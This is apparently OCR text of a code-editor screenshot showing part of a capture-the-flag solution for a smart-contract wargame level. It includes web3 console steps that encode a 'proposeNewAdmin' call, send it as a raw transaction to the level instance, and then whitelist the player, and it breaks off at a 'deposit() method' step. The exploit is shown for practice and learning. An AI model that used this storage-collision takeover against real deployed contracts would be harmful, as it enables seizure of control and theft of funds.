 Workspaces Applications May 13 7:23 PM
Eth24.sol - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Eth24.sol
home > dd > Desktop > Eth24.sol
100 }
101
102 // ================================================================
103
104 // 1
105 functionSignature = {
106 name: 'proposeNewAdmin',
107 type: 'function',
108 inputs: [
109 {
110 type: 'address',
111 name: '_newAdmin'
112 }
113 ]
114 }
115
116 // 2
117 params = [player]
118
119 data = web3.eth.abi.encodeFunctionCall(functionSignature, params)
120
121 "0xa63767460000000000000000000000003d5c12786b853876761b0e1524812ee4249e7f24"
122
123 await web3.eth.sendTransaction({from: player, to: instance, data})
124
125 // 3
126 await contract.addToWhitelist(player)
127
128
129 // 4
130
131 // deposit() method
1
Restricted Mode 0 0 Ln 121, Col 68 (32 selected) Spaces: 4 UTF-8